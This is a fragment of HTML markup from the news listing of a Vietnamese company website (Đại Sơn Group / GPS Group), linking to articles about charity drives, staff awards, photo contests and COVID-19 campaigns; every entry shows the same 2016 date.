											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-ninh-thuan-trao-qua-cho-tre-em-co-hoan-canh-kho-khan-1137.html" title="GPS Ninh Thuận: Trao quà cho trẻ em có hoàn cảnh khó khăn"><img src="https://daisongroup.vn/uploads/article/art-37bjzzd2lobcr0x-1137-gps-ninh-thuan-trao-qua-cho-tre-em-co-hoan-canh-kho-khan.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-ninh-thuan-trao-qua-cho-tre-em-co-hoan-canh-kho-khan-1137.html" title="GPS Ninh Thuận: Trao quà cho trẻ em có hoàn cảnh khó khăn">GPS Ninh Thuận: Trao quà cho trẻ em có hoàn cảnh khó khăn</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-du-lich-dac-biet-hoi-nghi-tri-an-khach-hang-1139.html" title="Chương trình du lịch đặc biệt: HỘI NGHỊ - TRI ÂN KHÁCH HÀNG "><img src="https://daisongroup.vn/uploads/article/art-iq3i4qy6ourbxrk-1139-chuong-trinh-du-lich-dac-biet-hoi-nghi-tri-an-khach-hang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-du-lich-dac-biet-hoi-nghi-tri-an-khach-hang-1139.html" title="Chương trình du lịch đặc biệt: HỘI NGHỊ - TRI ÂN KHÁCH HÀNG ">Chương trình du lịch đặc biệt: HỘI NGHỊ - TRI ÂN KHÁCH HÀNG </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2019-1141.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2019"><img src="https://daisongroup.vn/uploads/article/art-3o5b016rr7f4tg5-1141-vinh-danh-nhan-vien-xuat-sac-thang-11-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2019-1141.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hoi-nghi-du-lich-khach-hang-2019-12-nam-dung-xay-phat-trien-dai-son-group-1143.html" title="HỘI NGHỊ DU LỊCH KHÁCH HÀNG 2019: 12 NĂM DỰNG XÂY & PHÁT TRIỂN ĐẠI SƠN GROUP"><img src="https://daisongroup.vn/uploads/article/art-l2gk7meywuzg6x0-1143-hoi-nghi-khach-hang-2019-12-nam-dung-xay-phat-trien-dai-son-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hoi-nghi-du-lich-khach-hang-2019-12-nam-dung-xay-phat-trien-dai-son-group-1143.html" title="HỘI NGHỊ DU LỊCH KHÁCH HÀNG 2019: 12 NĂM DỰNG XÂY & PHÁT TRIỂN ĐẠI SƠN GROUP">HỘI NGHỊ DU LỊCH KHÁCH HÀNG 2019: 12 NĂM DỰNG XÂY & PHÁT TRIỂN ĐẠI SƠN GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-chuong-trinh-thien-nguyen-xuan-2020-trao-yeu-thuong-se-chia-hanh-phuc-1145.html" title="GPS Group - Chương trình thiện nguyện Xuân 2020: Trao yêu thương - sẻ chia hạnh phúc"><img src="https://daisongroup.vn/uploads/article/art-4igbc1iupqlb8bf-1145-gps-group-chuong-trinh-thien-nguyen-xuan-2020-trao-yeu-thuong-se-chia-hanh-phuc.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-chuong-trinh-thien-nguyen-xuan-2020-trao-yeu-thuong-se-chia-hanh-phuc-1145.html" title="GPS Group - Chương trình thiện nguyện Xuân 2020: Trao yêu thương - sẻ chia hạnh phúc">GPS Group - Chương trình thiện nguyện Xuân 2020: Trao yêu thương - sẻ chia hạnh phúc</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2019-1146.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2019"><img src="https://daisongroup.vn/uploads/article/art-volhv6rol39e8cy-1146-vinh-danh-nhan-vien-xuat-sac-thang-12-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2019-1146.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2019">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-hoat-dong-kinh-doanh-nam-2019-muc-tieu-phat-trien-nam-2020-1147.html" title="TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2019 & MỤC TIÊU PHÁT TRIỂN NĂM 2020"><img src="https://daisongroup.vn/uploads/article/art-egjxum5ve0cuehp-1147-tong-ket-hoat-dong-kinh-doanh-nam-2019-muc-tieu-phat-trien-nam-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-hoat-dong-kinh-doanh-nam-2019-muc-tieu-phat-trien-nam-2020-1147.html" title="TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2019 & MỤC TIÊU PHÁT TRIỂN NĂM 2020">TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2019 & MỤC TIÊU PHÁT TRIỂN NĂM 2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/year-end-party-2019-fly-high-together-cung-nhau-bay-cao-1148.html" title="YEAR END PARTY 2019: FLY HIGH TOGETHER - Cùng nhau bay cao"><img src="https://daisongroup.vn/uploads/article/art-c02kt269woyf1z6-1148-year-end-party-2019-fly-high-together-cung-nhau-bay-cao.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/year-end-party-2019-fly-high-together-cung-nhau-bay-cao-1148.html" title="YEAR END PARTY 2019: FLY HIGH TOGETHER - Cùng nhau bay cao">YEAR END PARTY 2019: FLY HIGH TOGETHER - Cùng nhau bay cao</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-vung-tau-trao-yeu-thuong-se-chia-hanh-phuc-tai-benh-vien-tam-than-trung-uong-ii-1149.html" title="GPS Vũng Tàu: Trao yêu thương, sẻ chia hạnh phúc tại bệnh viên tâm thần Trung ương II"><img src="https://daisongroup.vn/uploads/article/art-1y2o93r53l8jdgt-1149-gps-vung-tau-trao-yeu-thuong-se-chia-hanh-phuc-tai-benh-vien-tam-than-trung-uong-ii.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-vung-tau-trao-yeu-thuong-se-chia-hanh-phuc-tai-benh-vien-tam-than-trung-uong-ii-1149.html" title="GPS Vũng Tàu: Trao yêu thương, sẻ chia hạnh phúc tại bệnh viên tâm thần Trung ương II">GPS Vũng Tàu: Trao yêu thương, sẻ chia hạnh phúc tại bệnh viên tâm thần Trung ương II</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2019-1150.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2019"><img src="https://daisongroup.vn/uploads/article/art-3pezoo7x4fuw5uv-1150-vinh-danh-nhan-vien-xuat-sac-thang-nam-2019.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2019-1150.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2019">VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2019</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-online-nhan-ngay-14-2-tu-tin-noi-loi-yeu-thuong-1152.html" title="Cuộc thi ảnh online nhân ngày 14/2: TỰ TIN NÓI LỜI YÊU THƯƠNG"><img src="https://daisongroup.vn/uploads/article/art-uk81b3e1n2yvl4b-1152-cuoc-thi-anh-online-nhan-ngay-14-2-tu-tin-noi-loi-yeu-thuong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-online-nhan-ngay-14-2-tu-tin-noi-loi-yeu-thuong-1152.html" title="Cuộc thi ảnh online nhân ngày 14/2: TỰ TIN NÓI LỜI YÊU THƯƠNG">Cuộc thi ảnh online nhân ngày 14/2: TỰ TIN NÓI LỜI YÊU THƯƠNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2020-1153.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2020"><img src="https://daisongroup.vn/uploads/article/art-grie96beikz7b0i-1153-vinh-danh-nhan-vien-xuat-sac-thang-1-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2020-1153.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-online-blouse-trang-sang-ngoi-tam-duc-lan-thu-1-chao-mung-ngay-thay-thuoc-viet-nam-27-2-1155.html" title="Cuộc thi ảnh online: BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC (lần thứ 1) chào mừng ngày thầy thuốc Việt Nam 27/2"><img src="https://daisongroup.vn/uploads/article/art-j16qes4825r8ul4-1155-cuoc-thi-anh-online-blouse-trang-sang-ngoi-tam-duc-lan-thu-1-chao-mung-ngay-thay-thuoc-viet-nam-27-2.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-online-blouse-trang-sang-ngoi-tam-duc-lan-thu-1-chao-mung-ngay-thay-thuoc-viet-nam-27-2-1155.html" title="Cuộc thi ảnh online: BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC (lần thứ 1) chào mừng ngày thầy thuốc Việt Nam 27/2">Cuộc thi ảnh online: BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC (lần thứ 1) chào mừng ngày thầy thuốc Việt Nam 27/2</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-giao-luu-chuc-mung-nhan-ngay-quoc-te-phu-nu-8-3-1156.html" title="ĐẠI SƠN GROUP: GIAO LƯU - CHÚC MỪNG NHÂN NGÀY QUỐC TẾ PHỤ NỮ 8/3"><img src="https://daisongroup.vn/uploads/article/art-3qcy01g34432ez3-1156-dai-son-group-giao-luu-chuc-mung-nhan-ngay-quoc-te-phu-nu-8-3.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-giao-luu-chuc-mung-nhan-ngay-quoc-te-phu-nu-8-3-1156.html" title="ĐẠI SƠN GROUP: GIAO LƯU - CHÚC MỪNG NHÂN NGÀY QUỐC TẾ PHỤ NỮ 8/3">ĐẠI SƠN GROUP: GIAO LƯU - CHÚC MỪNG NHÂN NGÀY QUỐC TẾ PHỤ NỮ 8/3</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2020-1157.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2020"><img src="https://daisongroup.vn/uploads/article/art-w8hs4s9ohd06jfz-1157-vinh-danh-nhan-vien-xuat-sac-thang-2-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2020-1157.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhan-vien-gps-group-cover-vu-dieu-rua-tay-ghen-co-vy-tuyen-truyen-y-thuc-chong-dich-covid-19-1158.html" title="Nhân viên GPS Group cover vũ điệu rửa tay Ghen Cô Vy – tuyên truyền ý thức chống dịch Covid-19"><img src="https://daisongroup.vn/uploads/article/art-1t6ay1yd0lm7s0o-1158-nhan-vien-gps-group-cover-vu-dieu-rua-tay-ghen-co-vy-tuyen-truyen-y-thuc-chong-dich-covid-19.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhan-vien-gps-group-cover-vu-dieu-rua-tay-ghen-co-vy-tuyen-truyen-y-thuc-chong-dich-covid-19-1158.html" title="Nhân viên GPS Group cover vũ điệu rửa tay Ghen Cô Vy – tuyên truyền ý thức chống dịch Covid-19">Nhân viên GPS Group cover vũ điệu rửa tay Ghen Cô Vy – tuyên truyền ý thức chống dịch Covid-19</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-5-phut-moi-ngay-san-sang-5s-1159.html" title="CUỘC THI ẢNH: 5 PHÚT MỖI NGÀY- SẴN SÀNG 5S"><img src="https://daisongroup.vn/uploads/article/art-ppm7vxqek33i1rh-1159-cuoc-thi-anh-5-phut-moi-ngay-san-sang-5s.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-5-phut-moi-ngay-san-sang-5s-1159.html" title="CUỘC THI ẢNH: 5 PHÚT MỖI NGÀY- SẴN SÀNG 5S">CUỘC THI ẢNH: 5 PHÚT MỖI NGÀY- SẴN SÀNG 5S</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tham-gia-cuoc-thi-anh-ten-hay-bay-dich-cung-gps-group-mua-covid-19-1161.html" title="Tham gia cuộc thi ảnh: TÊN HAY BAY DỊCH cùng GPS Group mùa Covid-19"><img src="https://daisongroup.vn/uploads/article/art-ncm3corptih5hdr-1161-tham-gia-ten-hay-bay-dich-cung-gps-group-mua-covid-19.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tham-gia-cuoc-thi-anh-ten-hay-bay-dich-cung-gps-group-mua-covid-19-1161.html" title="Tham gia cuộc thi ảnh: TÊN HAY BAY DỊCH cùng GPS Group mùa Covid-19">Tham gia cuộc thi ảnh: TÊN HAY BAY DỊCH cùng GPS Group mùa Covid-19</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cong-bo-ket-qua-cuoc-thi-anh-5-phut-moi-ngay-san-sang-5s-1163.html" title="Công bố kết quả Cuộc thi ảnh: 5 PHÚT MỖI NGÀY- SẴN SÀNG 5S"><img src="https://daisongroup.vn/uploads/article/art-jevia5axwtt2bzy-1163-cong-bo-ket-qua-cuoc-thi-anh-5-phut-moi-ngay-san-sang-5s.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cong-bo-ket-qua-cuoc-thi-anh-5-phut-moi-ngay-san-sang-5s-1163.html" title="Công bố kết quả Cuộc thi ảnh: 5 PHÚT MỖI NGÀY- SẴN SÀNG 5S">Công bố kết quả Cuộc thi ảnh: 5 PHÚT MỖI NGÀY- SẴN SÀNG 5S</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-quyet-tam-tien-phong-phong-chong-dai-dich-covid-19-1165.html" title="ĐẠI SƠN GROUP QUYẾT TÂM TIÊN PHONG PHÒNG CHỐNG ĐẠI DỊCH COVID - 19"><img src="https://daisongroup.vn/uploads/article/art-lz0o7cetib8usut-1165-dai-son-group-quyet-tam-tien-phong-phong-chong-dai-dich-covid-19.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-quyet-tam-tien-phong-phong-chong-dai-dich-covid-19-1165.html" title="ĐẠI SƠN GROUP QUYẾT TÂM TIÊN PHONG PHÒNG CHỐNG ĐẠI DỊCH COVID - 19">ĐẠI SƠN GROUP QUYẾT TÂM TIÊN PHONG PHÒNG CHỐNG ĐẠI DỊCH COVID - 19</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/trao-giai-cuoc-thi-ten-hay-bay-dich-cung-gps-group-1166.html" title="TRAO GIẢI CUỘC THI: TÊN HAY BAY DỊCH CÙNG GPS GROUP"><img src="https://daisongroup.vn/uploads/article/art-0ar60xouqbjm36s-1166-trao-giai-cuoc-thi-ten-hay-bay-dich-cung-gps-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/trao-giai-cuoc-thi-ten-hay-bay-dich-cung-gps-group-1166.html" title="TRAO GIẢI CUỘC THI: TÊN HAY BAY DỊCH CÙNG GPS GROUP">TRAO GIẢI CUỘC THI: TÊN HAY BAY DỊCH CÙNG GPS GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/duoc-si-vi-cong-dong-cung-dai-son-group-lan-toa-thong-diep-phong-chong-dich-covid-19-1167.html" title="DƯỢC SĨ VÌ CỘNG ĐỒNG – CÙNG ĐẠI SƠN GROUP LAN TỎA THÔNG ĐIỆP PHÒNG CHỐNG DỊCH COVID-19"><img src="https://daisongroup.vn/uploads/article/art-o6kka6jylxiienm-1167-duoc-si-vi-cong-dong-cung-dai-son-group-lan-toa-thong-diep-phong-chong-dich-covid-19.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/duoc-si-vi-cong-dong-cung-dai-son-group-lan-toa-thong-diep-phong-chong-dich-covid-19-1167.html" title="DƯỢC SĨ VÌ CỘNG ĐỒNG – CÙNG ĐẠI SƠN GROUP LAN TỎA THÔNG ĐIỆP PHÒNG CHỐNG DỊCH COVID-19">DƯỢC SĨ VÌ CỘNG ĐỒNG – CÙNG ĐẠI SƠN GROUP LAN TỎA THÔNG ĐIỆP PHÒNG CHỐNG DỊCH COVID-19</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2020-1168.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2020"><img src="https://daisongroup.vn/uploads/article/art-ihaqg360eeinzu8-1168-vinh-danh-nhan-vien-xuat-sac-thang-3-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2020-1168.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ra-mat-mv-dai-son-group-chung-tay-day-lui-dai-dich-covid-19-1169.html" title="RA MẮT MV: ĐẠI SƠN GROUP CHUNG TAY ĐẨY LÙI ĐẠI DỊCH COVID-19"><img src="https://daisongroup.vn/uploads/article/art-sfqg6cqyp3qezgv-1169-ra-mat-mv-dai-son-group-chung-tay-day-lui-dai-dich-covid-19.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ra-mat-mv-dai-son-group-chung-tay-day-lui-dai-dich-covid-19-1169.html" title="RA MẮT MV: ĐẠI SƠN GROUP CHUNG TAY ĐẨY LÙI ĐẠI DỊCH COVID-19">RA MẮT MV: ĐẠI SƠN GROUP CHUNG TAY ĐẨY LÙI ĐẠI DỊCH COVID-19</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-chung-tay-gop-suc-day-lui-dich-covid-19-1170.html" title="CHƯƠNG TRÌNH THIỆN NGUYỆN: NGHĨA TÌNH MÙA DỊCH - CHUNG TAY GÓP SỨC ĐẨY LÙI DỊCH COVID 19"><img src="https://daisongroup.vn/uploads/article/art-4tm1uk4q6xswjjo-1170-chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-chung-tay-gop-suc-day-lui-dich-covid-19.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-chung-tay-gop-suc-day-lui-dich-covid-19-1170.html" title="CHƯƠNG TRÌNH THIỆN NGUYỆN: NGHĨA TÌNH MÙA DỊCH - CHUNG TAY GÓP SỨC ĐẨY LÙI DỊCH COVID 19">CHƯƠNG TRÌNH THIỆN NGUYỆN: NGHĨA TÌNH MÙA DỊCH - CHUNG TAY GÓP SỨC ĐẨY LÙI DỊCH COVID 19</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-4-2020-1171.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 4/2020"><img src="https://daisongroup.vn/uploads/article/art-6hwsuvpsvdxcigf-1171-vinh-danh-nhan-vien-xuat-sac-thang-4-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-4-2020-1171.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 4/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 4/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-chuc-mung-sinh-nhat-sep-1173.html" title="ĐẠI SƠN GROUP CHÚC MỪNG SINH NHẬT SẾP"><img src="https://daisongroup.vn/uploads/article/art-87gxrebyxb26xb2-1173-dai-son-group-chuc-mung-sinh-nhat-sep.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-chuc-mung-sinh-nhat-sep-1173.html" title="ĐẠI SƠN GROUP CHÚC MỪNG SINH NHẬT SẾP">ĐẠI SƠN GROUP CHÚC MỪNG SINH NHẬT SẾP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-5-2020-1174.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 5/2020"><img src="https://daisongroup.vn/uploads/article/art-hjngfskvtenopuj-1174-vinh-danh-nhan-vien-xuat-sac-thang-5-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-5-2020-1174.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 5/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 5/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-toa-sang-cung-dai-son-chao-mung-sinh-nhat-lan-thu-13-dai-son-group-1176.html" title="Cuộc thi: TỎA SÁNG CÙNG ĐẠI SƠN - chào mừng sinh nhật lần thứ 13 Đại Sơn Group"><img src="https://daisongroup.vn/uploads/article/art-c21rc01o3wsvgmr-1176-cuoc-thi-toa-sang-cung-dai-son-chao-mung-sinh-nhat-lan-thu-13-dai-son-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-toa-sang-cung-dai-son-chao-mung-sinh-nhat-lan-thu-13-dai-son-group-1176.html" title="Cuộc thi: TỎA SÁNG CÙNG ĐẠI SƠN - chào mừng sinh nhật lần thứ 13 Đại Sơn Group">Cuộc thi: TỎA SÁNG CÙNG ĐẠI SƠN - chào mừng sinh nhật lần thứ 13 Đại Sơn Group</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/so-ket-hoat-dong-6-thang-dau-nam-chien-luoc-phat-trien-6-thang-cuoi-nam-2020-1178.html" title="SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM & CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2020 "><img src="https://daisongroup.vn/uploads/article/art-7lknki82thmjqm8-1178-so-ket-hoat-dong-6-thang-dau-nam-chien-luoc-phat-trien-6-thang-cuoi-nam-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/so-ket-hoat-dong-6-thang-dau-nam-chien-luoc-phat-trien-6-thang-cuoi-nam-2020-1178.html" title="SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM & CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2020 ">SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM & CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2020 </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
